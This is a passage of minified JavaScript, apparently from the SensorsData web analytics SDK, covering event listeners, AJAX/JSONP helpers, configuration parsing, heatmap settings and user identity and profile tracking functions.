or.heatmap.useCapture&&"click"===i&&(a=!0),r&&r.addEventListener)r.addEventListener(i,function(t){t._getPath=e._getPath,n.call(this,t)},a);else{var s="on"+i,o=r[s];r[s]=t(r,n,o,i)}};r.apply(null,arguments)}function Ne(e){var t="pushState"in window.history?"popstate":"hashchange";Ce(window,t,e)}function je(e){var t={visibleHandler:a(e.visible)?e.visible:function(){},hiddenHandler:a(e.hidden)?e.hidden:function(){},visibilityChange:null,hidden:null,isSupport:function(){return"undefined"!=typeof document[this.hidden]},init:function(){"undefined"!=typeof document.hidden?(this.hidden="hidden",this.visibilityChange="visibilitychange"):"undefined"!=typeof document.mozHidden?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen:function(){if(this.isSupport()){var e=this;Ce(document,this.visibilityChange,function(){document[e.hidden]?e.hiddenHandler():e.visibleHandler()},1)}else Ce(window,"focus",this.visibleHandler),Ce(window,"blur",this.hiddenHandler)}};t.init()}function $e(e,t){t=t||window;var r=!1,i=!0,n=t.document,a=n.documentElement,s=n.addEventListener,o=s?"addEventListener":"attachEvent",l=s?"removeEventListener":"detachEvent",c=s?"":"on",u=function(i){"readystatechange"==i.type&&"complete"!=n.readyState||(("load"==i.type?t:n)[l](c+i.type,u,!1),!r&&(r=!0)&&e.call(t,i.type||i))},d=function(){try{a.doScroll("left")}catch(e){return void setTimeout(d,50)}u("poll")};if("complete"==n.readyState)e.call(t,"lazy");else{if(!s&&a.doScroll){try{i=!t.frameElement}catch(p){H(p)}i&&d()}n[o](c+"DOMContentLoaded",u,!1),n[o](c+"readystatechange",u,!1),t[o](c+"load",u,!1)}}function Ae(e){if(e)return"undefined"!=typeof window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest?new XMLHttpRequest:"undefined"!=typeof XDomainRequest?new XDomainRequest:null;if("undefined"!=typeof window.XMLHttpRequest)return new XMLHttpRequest;if(window.ActiveXObject)try{return new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{return new ActiveXObject("Microsoft.XMLHTTP")}catch(t){H(t)}}}function Oe(t){function i(e){if(!e)return"";try{return JSON.parse(e)}catch(t){return{}}}function n(){try{_(a)&&a.abort&&a.abort()}catch(e){H(e)}s&&(clearTimeout(s),s=null,t.error&&t.error(),a.onreadystatechange=null,a.onload=null,a.onerror=null)}t.timeout=t.timeout||2e4,t.credentials="undefined"==typeof t.credentials||t.credentials;var a=Ae(t.cors);if(!a)return!1;t.type||(t.type=t.data?"POST":"GET"),t=r({success:function(){},error:function(){}},t),dr.protocol.ajax(t.url);var s,o=t.success,l=t.error;t.success=function(e){o(e),s&&(clearTimeout(s),s=null)},t.error=function(e){l(e),s&&(clearTimeout(s),s=null)},s=setTimeout(function(){n()},t.timeout),"undefined"!=typeof XDomainRequest&&a instanceof XDomainRequest&&(a.onload=function(){t.success&&t.success(i(a.responseText)),a.onreadystatechange=null,a.onload=null,a.onerror=null},a.onerror=function(){t.error&&t.error(i(a.responseText),a.status),a.onreadystatechange=null,a.onerror=null,a.onload=null}),a.onreadystatechange=function(){try{4==a.readyState&&(a.status>=200&&a.status<300||304==a.status?t.success(i(a.responseText)):t.error(i(a.responseText),a.status),a.onreadystatechange=null,a.onload=null)}catch(e){a.onreadystatechange=null,a.onload=null}},a.open(t.type,t.url,!0);try{t.credentials&&(a.withCredentials=!0),_(t.header)&&e(t.header,function(e,t){a.setRequestHeader&&a.setRequestHeader(t,e)}),t.data&&(t.cors||a.setRequestHeader&&a.setRequestHeader("X-Requested-With","XMLHttpRequest"),"application/json"===t.contentType?a.setRequestHeader&&a.setRequestHeader("Content-type","application/json; charset=UTF-8"):a.setRequestHeader&&a.setRequestHeader("Content-type","application/x-www-form-urlencoded"))}catch(c){H(c)}a.send(t.data||null)}function Ie(t){if(!_(t)||!h(t.callbackName))return H("JSONP \u8bf7\u6c42\u7f3a\u5c11 callbackName"),!1;t.success=a(t.success)?t.success:function(){},t.error=a(t.error)?t.error:function(){},t.data=t.data||"";var r=document.createElement("script"),i=document.getElementsByTagName("head")[0],n=null,s=!1;if(i.appendChild(r),w(t.timeout)&&(n=setTimeout(function(){return!s&&(t.error("timeout"),window[t.callbackName]=function(){H("call jsonp error")},n=null,i.removeChild(r),void(s=!0))},t.timeout)),window[t.callbackName]=function(){clearTimeout(n),n=null,t.success.apply(null,arguments),window[t.callbackName]=function(){H("call jsonp error")},i.removeChild(r)},t.url.indexOf("?")>-1?t.url+="&callbackName="+t.callbackName:t.url+="?callbackName="+t.callbackName,_(t.data)){var o=[];e(t.data,function(e,t){o.push(t+"="+e)}),t.data=o.join("&"),t.url+="&"+t.data}r.onerror=function(e){return!s&&(window[t.callbackName]=function(){H("call jsonp error")},clearTimeout(n),n=null,i.removeChild(r),t.error(e),void(s=!0))},r.src=t.url}function Te(e){return"function"==typeof e||!(!e||"object"!=typeof e)&&Te(e.listener)}function xe(){this._events={}}function Le(e){return 0===e.indexOf(kr)?(e=e.substring(kr.length),e=T(e)):0===e.indexOf(Pr)&&(e=e.substring(Pr.length),e=x(e)),e}function Ee(e){return!h(e)||0!==e.indexOf(kr)&&0!==e.indexOf(Pr)||(e=Le(e)),e}function He(e){return Pr+x(e)}function Je(e,t){for(var r in e)if(Object.prototype.hasOwnProperty.call(e,r)&&!Ar.check(r,e[r],t))return!1;return!0}function Be(e){var t=!e.type||"profile"!==e.type.slice(0,7),r="\u53d6\u503c\u5f02\u5e38";_(e.properties)&&(e.properties.$first_referrer&&(e.properties.$first_referrer_host=Q(e.properties.$first_referrer,r)),t&&("$referrer"in e.properties&&(e.properties.$referrer_host=""===e.properties.$referrer?"":Q(e.properties.$referrer,r)),Xt.para.preset_properties.latest_referrer&&Xt.para.preset_properties.latest_referrer_host&&(e.properties.$latest_referrer_host=""===e.properties.$latest_referrer?"":Q(e.properties.$latest_referrer,r))))}function Ue(e){var t=!e.type||"profile"!==e.type.slice(0,7),r=Xt.para.preset_properties&&t;r&&Xt.para.preset_properties.url&&"undefined"==typeof e.properties.$url&&(e.properties.$url=G()),r&&Xt.para.preset_properties.title&&"undefined"==typeof e.properties.$title&&(e.properties.$title=document.title)}function Re(t){r(or,t||Xt.para||{}),Xt.para=or;var i={};if(_(Xt.para.is_track_latest))for(var n in Xt.para.is_track_latest)i["latest_"+n]=Xt.para.is_track_latest[n];Xt.para.preset_properties=r({},Xt.para_default.preset_properties,i,Xt.para.preset_properties||{});var a;for(a in Xt.para_default)void 0===Xt.para[a]&&(Xt.para[a]=Xt.para_default[a]);"string"==typeof Xt.para.server_url&&(Xt.para.server_url=p(Xt.para.server_url),Xt.para.server_url&&("://"===Xt.para.server_url.slice(0,3)?Xt.para.server_url=location.protocol.slice(0,-1)+Xt.para.server_url:"//"===Xt.para.server_url.slice(0,2)?Xt.para.server_url=location.protocol+Xt.para.server_url:"http"!==Xt.para.server_url.slice(0,4)&&(Xt.para.server_url=""))),"string"!=typeof Xt.para.web_url||"://"!==Xt.para.web_url.slice(0,3)&&"//"!==Xt.para.web_url.slice(0,2)||("://"===Xt.para.web_url.slice(0,3)?Xt.para.web_url=location.protocol.slice(0,-1)+Xt.para.web_url:Xt.para.web_url=location.protocol+Xt.para.web_url),"image"!==Xt.para.send_type&&"ajax"!==Xt.para.send_type&&"beacon"!==Xt.para.send_type&&(Xt.para.send_type="image"),Ir.check({loginIdKey:Xt.para.login_id_key})||(Xt.para.login_id_key="$identity_login_id"),Xt.debug.protocol.serverUrl(),Xt.bridge.initPara(),Xt.bridge.initState();var s={datasend_timeout:6e3,send_interval:6e3};vr.isSupport()&&Se()&&"object"==typeof localStorage?Xt.para.batch_send===!0?Xt.para.batch_send=r({},s):"object"==typeof Xt.para.batch_send&&(Xt.para.batch_send=r({},s,Xt.para.batch_send)):Xt.para.batch_send=!1;var o=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],l=["www.baidu.","m.baidu.","m.sm.cn","so.com","sogou.com","youdao.com","google.","yahoo.com/","bing.com/","ask.com/"],c=["weibo.com","renren.com","kaixin001.com","douban.com","qzone.qq.com","zhihu.com","tieba.baidu.com","weixin.qq.com"],f={baidu:["wd","word","kw","keyword"],google:"q",bing:"q",yahoo:"p",sogou:["query","keyword"],so:"q",sm:"q"};"object"==typeof Xt.para.source_type&&(Xt.para.source_type.utm=nr(Xt.para.source_type.utm)?Xt.para.source_type.utm.concat(o):o,Xt.para.source_type.search=nr(Xt.para.source_type.search)?Xt.para.source_type.search.concat(l):l,Xt.para.source_type.social=nr(Xt.para.source_type.social)?Xt.para.source_type.social.concat(c):c,Xt.para.source_type.keyword=_(Xt.para.source_type.keyword)?r(f,Xt.para.source_type.keyword):f);var g={div:!1},h=["mark","/mark","strong","b","em","i","u","abbr","ins","del","s","sup"];if(Xt.para.heatmap&&!_(Xt.para.heatmap)&&(Xt.para.heatmap={}),_(Xt.para.heatmap)){Xt.para.heatmap.clickmap=Xt.para.heatmap.clickmap||"default",Xt.para.heatmap.scroll_notice_map=Xt.para.heatmap.scroll_notice_map||"default",Xt.para.heatmap.scroll_delay_time=Xt.para.heatmap.scroll_delay_time||4e3,Xt.para.heatmap.scroll_event_duration=Xt.para.heatmap.scroll_event_duration||18e3,Xt.para.heatmap.renderRefreshTime=Xt.para.heatmap.renderRefreshTime||1e3,Xt.para.heatmap.loadTimeout=Xt.para.heatmap.loadTimeout||1e3,Xt.para.heatmap.get_vtrack_config!==!0&&(Xt.para.heatmap.get_vtrack_config=!1);var m=nr(Xt.para.heatmap.track_attr)?d(Xt.para.heatmap.track_attr,function(e){return e&&"string"==typeof e}):[];if(m.push("data-sensors-click"),Xt.para.heatmap.track_attr=m,_(Xt.para.heatmap.collect_tags))if(Xt.para.heatmap.collect_tags.div===!0)Xt.para.heatmap.collect_tags.div={ignore_tags:h,max_level:1};else if(_(Xt.para.heatmap.collect_tags.div)){if(Xt.para.heatmap.collect_tags.div.ignore_tags?nr(Xt.para.heatmap.collect_tags.div.ignore_tags)||(Xt.log("ignore_tags \u53c2\u6570\u5fc5\u987b\u662f\u6570\u7ec4\u683c\u5f0f"),Xt.para.heatmap.collect_tags.div.ignore_tags=h):Xt.para.heatmap.collect_tags.div.ignore_tags=h,Xt.para.heatmap.collect_tags.div.max_level){var v=[1,2,3];u(v,Xt.para.heatmap.collect_tags.div.max_level)===-1&&(Xt.para.heatmap.collect_tags.div.max_level=1)}}else Xt.para.heatmap.collect_tags.div=!1;else Xt.para.heatmap.collect_tags=g}if(nr(Xt.para.server_url)&&Xt.para.server_url.length)for(a=0;a<Xt.para.server_url.length;a++)/sa\.gif[^\/]*$/.test(Xt.para.server_url[a])||(Xt.para.server_url[a]=Xt.para.server_url[a].replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));else/sa\.gif[^\/]*$/.test(Xt.para.server_url)||"string"!=typeof Xt.para.server_url||(Xt.para.server_url=Xt.para.server_url.replace(/\/sa$/,"/sa.gif").replace(/(\/sa)(\?[^\/]+)$/,"/sa.gif$2"));"string"==typeof Xt.para.server_url&&(Xt.para.debug_mode_url=Xt.para.debug_mode_url||Xt.para.server_url.replace("sa.gif","debug")),Xt.para.noCache===!0?Xt.para.noCache="?"+(new Date).getTime():Xt.para.noCache="",Xt.para.callback_timeout>Xt.para.datasend_timeout&&(Xt.para.datasend_timeout=Xt.para.callback_timeout),Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&_(Xt.para.heatmap.collect_tags)&&e(Xt.para.heatmap.collect_tags,function(e,t){"div"!==t&&e&&Xt.heatmap.otherTags.push(t)})}function Me(){Xt._t=Xt._t||1*new Date,Xt.lib_version=_r,Xt.is_first_visitor=!1,Xt.source_channel_standard=pr}function Ke(){if(wr.isSupport())try{sessionStorage.setItem("sensorsdata_jssdk_debug","true")}catch(e){Xt.log("enableLocalLog error: "+e.message)}}function We(){wr.isSupport()&&sessionStorage.removeItem("sensorsdata_jssdk_debug")}function Ve(){var e=Array.prototype.slice.call(arguments),t=e[0],r=e.slice(1);return"string"==typeof t&&xr[t]?xr[t].apply(xr,r):void("function"==typeof t?t.apply(Xt,r):Xt.log("quick\u65b9\u6cd5\u4e2d\u6ca1\u6709\u8fd9\u4e2a\u529f\u80fd"+e[0]))}function qe(e,t){return h(e)?_(window.SensorsDataWebJSSDKPlugin)&&_(window.SensorsDataWebJSSDKPlugin[e])&&a(window.SensorsDataWebJSSDKPlugin[e].init)?(window.SensorsDataWebJSSDKPlugin[e].init(Xt,t),window.SensorsDataWebJSSDKPlugin[e]):_(Xt.modules)&&_(Xt.modules[e])&&a(Xt.modules[e].init)?(Xt.modules[e].init(Xt,t),Xt.modules[e]):void Xt.log(e+"\u6ca1\u6709\u83b7\u53d6\u5230,\u8bf7\u67e5\u9605\u6587\u6863\uff0c\u8c03\u6574"+e+"\u7684\u5f15\u5165\u987a\u5e8f\uff01"):(Xt.log("use\u63d2\u4ef6\u540d\u79f0\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\uff01"),!1)}function Fe(e,t,r){Ir.check({event:e,properties:t})&&Ir.send({type:"track",event:e,properties:t},r)}function ze(e,t){return!!Ir.check({bindKey:e,bindValue:t})&&(Xt.store._state.identities[e]=t,Xt.store.save(),void Ir.send({type:"track_id_bind",event:"$BindID",properties:{}}))}function Xe(e,t){if(!Ir.check({bindKey:e,bindValue:t}))return!1;_(Xt.store._state.identities)&&Xt.store._state.identities.hasOwnProperty(e)&&Xt.store._state.identities[e]===t&&(delete Xt.store._state.identities[e],Xt.store.save());var r={};r[e]=t,Ir.send({identities:r,type:"track_id_unbind",event:"$UnbindID",properties:{}})}function Ze(e,t,r){function i(e,t,r){function i(e){function i(){a||(a=!0,location.href=n.href)}e.stopPropagation(),e.preventDefault();var a=!1;setTimeout(i,1e3),Xt.track(t,r,i)}e=e||{};var n=null;return e.ele&&(n=e.ele),e.event&&(n=e.target?e.target:e.event.target),r=r||{},!(!n||"object"!=typeof n)&&(!n.href||/^javascript/.test(n.href)||n.target||n.download||n.onclick?(Xt.track(t,r),!1):(e.event&&i(e.event),void(e.ele&&Ce(e.ele,"click",function(e){i(e)}))))}"object"==typeof e&&e.tagName?i({ele:e},t,r):"object"==typeof e&&e.target&&e.event&&i(e,t,r)}function Qe(e,t,r){return r=r||{},!(!e||"object"!=typeof e)&&(!(!e.href||/^javascript/.test(e.href)||e.target)&&void Ce(e,"click",function(i){function n(){a||(a=!0,location.href=e.href)}i.preventDefault();var a=!1;setTimeout(n,1e3),Xt.track(t,r,n)}))}function Ye(e,t,r){Ir.check({item_type:e,item_id:t,properties:r})&&Ir.sendItem({type:"item_set",item_type:e,item_id:t,properties:r||{}})}function Ge(e,t){Ir.check({item_type:e,item_id:t})&&Ir.sendItem({type:"item_delete",item_type:e,item_id:t})}function et(e,t){Ir.check({propertiesMust:e})&&Ir.send({type:"profile_set",properties:e},t)}function tt(e,t){Ir.check({propertiesMust:e})&&Ir.send({type:"profile_set_once",properties:e},t)}function rt(t,r){Ir.check({propertiesMust:t})&&(e(t,function(e,r){h(e)?t[r]=[e]:nr(e)?t[r]=e:(delete t[r],Xt.log("appendProfile\u5c5e\u6027\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32\u6216\u8005\u6570\u7ec4"))}),f(t)||Ir.send({type:"profile_append",properties:t},r))}function it(e,t){function r(e){for(var t in e)if(Object.prototype.hasOwnProperty.call(e,t)&&!/-*\d+/.test(String(e[t])))return!1;return!0}var i=e;h(e)&&(e={},e[i]=1),Ir.check({propertiesMust:e})&&(r(e)?Ir.send({type:"profile_increment",properties:e},t):Xt.log("profile_increment\u7684\u503c\u53ea\u80fd\u662f\u6570\u5b57"));
}function nt(e){Ir.send({type:"profile_delete"},e),Nr.set("distinct_id",fr()),Nr.set("first_id","")}function at(t,r){var i=t,n={};h(t)&&(t=[],t.push(i)),nr(t)?(e(t,function(e){h(e)?n[e]=!0:Xt.log("profile_unset\u7ed9\u7684\u6570\u7ec4\u91cc\u9762\u7684\u503c\u5fc5\u987b\u65f6string,\u5df2\u7ecf\u8fc7\u6ee4\u6389",e)}),Ir.send({type:"profile_unset",properties:n},r)):Xt.log("profile_unset\u7684\u53c2\u6570\u662f\u6570\u7ec4")}function st(e,t){"number"==typeof e&&(e=String(e));var r=Nr.getFirstId();if("undefined"==typeof e){var i=fr();r?Nr.set("first_id",i):Nr.set("distinct_id",i),Xt.store.identities.set("identify",i)}else Ir.check({distinct_id:e})&&(t===!0?r?Nr.set("first_id",e):Nr.set("distinct_id",e):r?Nr.change("first_id",e):Nr.change("distinct_id",e),Xt.store.identities.set("identify",e))}function ot(e,t,r,i){var n=Nr.getFirstId()||Nr.getDistinctId();Nr.set("distinct_id",e),Ir.send({original_id:n,distinct_id:e,type:"track_signup",event:t,properties:r},i)}function lt(e,t,r,i){"number"==typeof e&&(e=String(e)),Ir.check({distinct_id:e,event:t,properties:r})&&ot(e,t,r,i)}function ct(e){Ir.check({properties:e})?r(hr.currentProps,e):Xt.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function ut(e){Nr.clearAllProps(e)}function dt(e){var t;if(nr(e)&&e.length>0)for(t=0;t<e.length;t++)h(e[t])&&e[t]in hr.currentProps&&delete hr.currentProps[e[t]];else if(e===!0)for(t in hr.currentProps)delete hr.currentProps[t]}function pt(e){Ir.check({properties:e})?Nr.setProps(e):Xt.log("register\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function _t(e){Ir.check({properties:e})?Nr.setPropsOnce(e):Xt.log("registerOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function ft(e){Ir.check({properties:e})?Nr.setSessionProps(e):Xt.log("registerSession\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function gt(e){Ir.check({properties:e})?Nr.setSessionPropsOnce(e):Xt.log("registerSessionOnce\u8f93\u5165\u7684\u53c2\u6570\u6709\u8bef")}function ht(e,t){if("number"==typeof e&&(e=String(e)),Ir.check({distinct_id:e})&&e!==Xt.store.getDistinctId()){if(_(Xt.store._state.identities)&&Xt.store._state.identities.hasOwnProperty(Xt.para.login_id_key)&&e===Xt.store._state.first_id)return a(t)&&t(),!1;var r=Xt.store._state.history_login_id.name!==Xt.para.login_id_key||e!==Xt.store._state.history_login_id.value;if(r){Xt.store._state.identities[Xt.para.login_id_key]=e;var i=Nr.getFirstId(),n=Nr.getDistinctId();i||Nr.set("first_id",n),ot(e,"$SignUp",{},t),Xt.store.identities.set("login",e),Xt.store.set("history_login_id",{name:Xt.para.login_id_key,value:e})}}else a(t)&&t()}function mt(e){var t=Nr.getFirstId();if(t)if(Nr.set("first_id",""),e===!0){var r=fr();Nr.set("distinct_id",r)}else Nr.set("distinct_id",t);Xt.store.identities.set("logout"),Xt.store.set("history_login_id",{name:"",value:""})}function vt(){function t(){var t=hr.campaignParams(),r={};return e(t,function(e,t,i){(" "+Xt.source_channel_standard+" ").indexOf(" "+t+" ")!==-1?r["$"+t]=i[t]:r[t]=i[t]}),r}var i={$is_first_day:mr.getNewUser(),$is_first_time:Cr.is_page_first_visited,$referrer:hr.pageProp.referrer||"",$referrer_host:hr.pageProp.referrer?Q(hr.pageProp.referrer):"",$url:G(),$url_path:location.pathname,$title:document.title||"",_distinct_id:Nr.getDistinctId()},n=r({},hr.properties(),Xt.store.getProps(),t(),i);return Xt.para.preset_properties.latest_referrer&&Xt.para.preset_properties.latest_referrer_host&&(n.$latest_referrer_host=""===n.$latest_referrer?"":Q(n.$latest_referrer)),n}function yt(){var t="",r=" { cursor: pointer; -webkit-tap-highlight-color: rgba(0,0,0,0); }";Xt.heatmap&&nr(Xt.heatmap.otherTags)&&e(Xt.heatmap.otherTags,function(e){t+=e+r}),Xt._.isIOS()&&Xt._.getIOSVersion()&&Xt._.getIOSVersion()<13&&(Xt.para.heatmap&&Xt.para.heatmap.collect_tags&&Xt.para.heatmap.collect_tags.div&&Xt._.setCssStyle("div, [data-sensors-click]"+r),Xt.para.heatmap&&Xt.para.heatmap.track_attr&&Xt._.setCssStyle("["+Xt.para.heatmap.track_attr.join("], [")+"]"+r),""!==t&&Xt._.setCssStyle(t))}function wt(e,t){var r=Jr.encodeTrackData(t);return e.indexOf("?")!==-1?e+"&"+r:e+"?"+r}function St(e){return Jr.encodeTrackData(e)}function bt(e){var t=["image","ajax","beacon"],r=t[0];return r=e.config&&u(t,e.config.send_type)>-1?e.config.send_type:Xt.para.send_type,"beacon"===r&&De()===!1&&(r="image"),"ajax"===r&&Se()===!1&&(r="image"),r}function kt(e){var t=bt(e);switch(t){case"image":return new Br(e);case"ajax":return new Ur(e);case"beacon":return new Rr(e);default:return new Br(e)}}function Pt(e){var t=kt(e),r=t.start;return t.start=function(){var e=this;r.apply(this,arguments),setTimeout(function(){e.isEnd(!0)},Xt.para.callback_timeout)},t.end=function(){this.callback&&this.callback();var e=this;setTimeout(function(){e.lastClear&&e.lastClear()},Xt.para.datasend_timeout-Xt.para.callback_timeout)},t.isEnd=function(){this.received||(this.received=!0,this.end())},t}function Dt(){this.sendingData=0,this.sendingItemKeys=[]}function Ct(e){var t=location.href,r=window.history.pushState,i=window.history.replaceState;a(window.history.pushState)&&(window.history.pushState=function(){r.apply(window.history,arguments),e(t),t=location.href}),a(window.history.replaceState)&&(window.history.replaceState=function(){i.apply(window.history,arguments),e(t),t=location.href});var n;n=window.document.documentMode?"hashchange":r?"popstate":"hashchange",Ce(window,n,function(){e(t),t=location.href})}function Nt(t){var r=null,i=new RegExp(t+"=([^&#]+)");try{var n=JSON.parse(window.name);e(n,function(e,i){t===i&&(r=V(e))})}catch(a){r=null}if(null===r){var s=location.href.match(i);s&&s[0]&&s[1]&&(r=V(s[1]))}return r}function jt(e){function t(){var e=[];r.touch_app_bridge||e.push(Xt.debug.defineMode("1")),_(Xt.para.app_js_bridge)||(e.push(Xt.debug.defineMode("2")),r.verify_success=!1),_(Xt.para.heatmap)&&"default"==Xt.para.heatmap.clickmap||e.push(Xt.debug.defineMode("3")),"fail"===r.verify_success&&e.push(Xt.debug.defineMode("4"));var t={callType:"app_alert",data:e};SensorsData_App_Visual_Bridge&&SensorsData_App_Visual_Bridge.sensorsdata_visualized_alert_info?SensorsData_App_Visual_Bridge.sensorsdata_visualized_alert_info(JSON.stringify(t)):window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.sensorsdataNativeTracker&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage&&window.webkit.messageHandlers.sensorsdataNativeTracker.postMessage(JSON.stringify(t))}var r=Xt.bridge.bridge_info;if(_(window.SensorsData_App_Visual_Bridge)&&window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode&&(window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode===!0||window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode()))if(_(Xt.para.heatmap)&&"default"==Xt.para.heatmap.clickmap)if(_(Xt.para.app_js_bridge)&&"success"===r.verify_success)if(e)sa_jssdk_app_define_mode(Xt,e);else{var i=location.protocol,n=["http:","https:"];i=u(n,i)>-1?i:"https:",R({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_app_define_mode&&sa_jssdk_app_define_mode(Xt,e)},0)},error:function(){},type:"js",url:i+"//static.sensorsdata.cn/sdk/"+Xt.lib_version+"/vapph5define.min.js"})}else t();else t()}function $t(){Xt.para.is_track_single_page&&Yr.on("switch",function(e){var t=function(t){t=t||{},e!==location.href&&(hr.pageProp.referrer=G(e),Xt.quick("autoTrack",r({$url:G(),$referrer:G(e)},t)))};if("boolean"==typeof Xt.para.is_track_single_page)t();else if("function"==typeof Xt.para.is_track_single_page){var i=Xt.para.is_track_single_page();_(i)?t(i):i===!0&&t()}})}function At(){Xt._q&&nr(Xt._q)&&Xt._q.length>0&&e(Xt._q,function(e){Xt[e[0]].apply(Xt,Array.prototype.slice.call(e[1]))}),_(Xt.para.heatmap)&&(Tr.initHeatmap(),Tr.initScrollmap())}function Ot(){Xt.readyState.setState(3),new Xt.JSBridge({type:"visualized",app_call_js:function(){jt("undefined"!=typeof sa_jssdk_app_define_mode?!0:!1)}}),jt(!1),Xt.bridge.app_js_bridge_v1(),hr.initPage(),$t(),Xt.para.batch_send&&(Ce(window,"onpagehide"in window?"pagehide":"unload",function(){Xt.batchSend.clearPendingStatus()}),Xt.batchSend.batchInterval()),Xt.store.init(),Xt.vtrackBase.init(),Xt.readyState.setState(4),At()}function It(){ei.isSeachHasKeyword()?ei.hasKeywordHandle():window.parent!==self&&ti.isSearchHasKeyword()?ti.verifyVtrackMode():ei.isStorageHasKeyword()?ei.storageHasKeywordHandle():window.parent!==self&&ti.isStorageHasKeyword()?ti.verifyVtrackMode():(Ot(),ti.notifyUser())}function Tt(){e(ri,function(e){var t=Xt[e];Xt[e]=function(){if(Xt.readyState.state<3)return nr(Xt._q)||(Xt._q=[]),Xt._q.push([e,arguments]),!1;{if(Xt.readyState.getState())return t.apply(Xt,arguments);try{console.error("\u8bf7\u5148\u521d\u59cb\u5316\u795e\u7b56JS SDK")}catch(r){Xt.log(r)}}}})}function xt(e){this.cancel=function(){e=!0},this.getCanceled=function(){return e||!1}}function Lt(e,t,r){var i=null;try{i=JSON.parse(JSON.stringify(e))}catch(n){H(n)}this.getOriginalData=function(){return i},this.getPosition=function(){return t},this.cancelationToken=new xt,this.sensors=r}function Et(e){if(!_(e))throw"error: Stage constructor requires arguments.";this.processDef=e,this.registeredInterceptors={}}function Ht(e){e&&e.dataStage&&ai.registerStageImplementation(e.dataStage)}function Jt(e){e.kit=Jr,e.saEvent=Ir,this.dataStage=Or}function Bt(t){return _(t)?(e(t,function(r,i){if(nr(r)){var n=[];e(r,function(e){h(e)?n.push(e):H("\u60a8\u7684\u6570\u636e-",i,r,"\u7684\u6570\u7ec4\u91cc\u7684\u503c\u5fc5\u987b\u662f\u5b57\u7b26\u4e32,\u5df2\u7ecf\u5c06\u5176\u5220\u9664")}),t[i]=n}h(r)||w(r)||v(r)||y(r)||nr(r)||a(r)||"$option"===i||(H("\u60a8\u7684\u6570\u636e-",i,r,"-\u683c\u5f0f\u4e0d\u6ee1\u8db3\u8981\u6c42\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664"),delete t[i])}),t):t}function Ut(e,t){return w(t)&&e.length>t?(H("\u5b57\u7b26\u4e32\u957f\u5ea6\u8d85\u8fc7\u9650\u5236\uff0c\u5df2\u7ecf\u505a\u622a\u53d6--"+e),e.slice(0,t)):e}function Rt(t){var r=["distinct_id","user_id","id","date","datetime","event","events","first_id","original_id","device_id","properties","second_id","time","users"];_(t)&&e(r,function(e,r){e in t&&(r<3?(delete t[e],H("\u60a8\u7684\u5c5e\u6027- "+e+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u6211\u4eec\u5df2\u7ecf\u5c06\u5176\u5220\u9664")):H("\u60a8\u7684\u5c5e\u6027- "+e+"\u662f\u4fdd\u7559\u5b57\u6bb5\uff0c\u8bf7\u907f\u514d\u5176\u4f5c\u4e3a\u5c5e\u6027\u540d"))})}function Mt(t){var r=["$element_selector","$element_path"],i=["sensorsdata_app_visual_properties"];_(t)&&e(t,function(e,n){if(_(e))Mt(t[n]);else if(h(e)){if(u(i,n)>-1)return;t[n]=Ut(e,u(r,n)>-1?1024:or.max_string_length)}})}function Kt(e){"undefined"!=typeof e.properties.$project&&(e.project=e.properties.$project,delete e.properties.$project),"undefined"!=typeof e.properties.$token&&(e.token=e.properties.$token,delete e.properties.$token)}function Wt(e){if("item_type"in e){var t=e.item_type,r=function(t){return t||delete e.item_type,!0};Je({item_type:t},r)}if("item_id"in e){var i=e.item_id,n=function(t,r,i){return t||"string"!==i||delete e.item_id,!0};Je({item_id:i},n)}}function Vt(t){e(t,function(e,r){var i=function(e,i,n){return e||"keyLength"===n||delete t[r],!0};Je({propertyKey:r},i)})}function qt(e){var t=e.properties;_(t)?(Bt(t),Rt(t),Kt(e),Vt(t),Mt(t)):"properties"in e&&(e.properties={}),re(e),Wt(e)}function Ft(){this.dataStage=si}function zt(e){e&&(Xt._=Dr,Xt.ee=Gr,Xt.sendState=Mr,Xt.events=new br,Xt.batchSend=Kr,Xt.bridge=Wr,Xt.JSBridge=Vr,Xt.store=Nr,Xt.vtrackBase=qr,Xt.unlimitedDiv=Fr,Xt.customProp=zr,Xt.vtrackcollect=Xr,Xt.vapph5collect=Qr,Xt.heatmap=Tr,Xt.detectMode=It,Ht(new Jt(Xt)),Ht(new Ft(Xt)));var t=e?Hr:ii;for(var r in t)Xt[r]=t[r]}var Xt={};(function(){function e(i,n){function a(e,t){try{e()}catch(r){t&&t()}}function s(e){if(null!=s[e])return s[e];var t;if("bug-string-char-index"==e)t="a"!="a"[0];else if("json"==e)t=s("json-stringify")&&s("date-serialization")&&s("json-parse");else if("date-serialization"==e){if(t=s("json-stringify")&&w){var r=n.stringify;a(function(){t='"-271821-04-20T00:00:00.000Z"'==r(new d((-864e13)))&&'"+275760-09-13T00:00:00.000Z"'==r(new d(864e13))&&'"-000001-01-01T00:00:00.000Z"'==r(new d((-621987552e5)))&&'"1969-12-31T23:59:59.999Z"'==r(new d((-1)))})}}else{var i,o='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==e){var r=n.stringify,u="function"==typeof r;u&&((i=function(){return 1}).toJSON=i,a(function(){u="0"===r(0)&&"0"===r(new l)&&'""'==r(new 